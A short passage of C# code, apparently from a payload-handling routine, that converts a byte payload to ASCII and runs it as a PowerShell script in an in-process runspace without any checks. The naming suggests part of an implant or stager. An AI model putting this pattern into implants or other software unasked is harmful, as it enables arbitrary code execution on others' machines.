 else if (payload_type == "powershell")
{
// sometimes the script might be unicode
// we need to make sure its ASCII before passing into pipeline.
string ps_payload = "";
if (Encoding.Unicode.GetByteCount(payload.ToString()) > 0)
{
ps_payload = Encoding.ASCII.GetString(
Encoding.Convert(
Encoding.Unicode, Encoding.ASCII, payload
)
);
}
else
{
ps_payload = Encoding.ASCII.GetString(payload);
}
RunspaceConfiguration rconf = RunspaceConfiguration.Create();
Runspace rs = RunspaceFactory.CreateRunspace(rconf);
rs.Open();
Pipeline pipeline = rs.CreatePipeline();
pipeline.Commands.AddScript(ps_payload);
pipeline.Invoke();
rs.Close();
}